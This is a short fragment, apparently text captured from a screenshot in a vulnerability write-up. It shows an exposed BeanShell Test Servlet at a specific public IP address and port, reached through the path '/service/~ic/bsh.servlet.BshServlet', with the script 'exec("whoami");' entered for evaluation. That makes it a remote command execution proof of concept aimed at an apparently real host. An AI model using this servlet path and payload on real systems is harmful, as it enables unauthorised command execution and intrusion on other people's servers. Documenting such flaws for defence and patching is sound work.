 不安全 219.157.116.191:6001//service/~ic/bsh.servlet.BshServlet
BeanShell Test Servlet
BeanShell version: 2.0b1.1
Script
exec("whoami");
Capture Stdout/Stderr: Display Raw Output:
Evaluate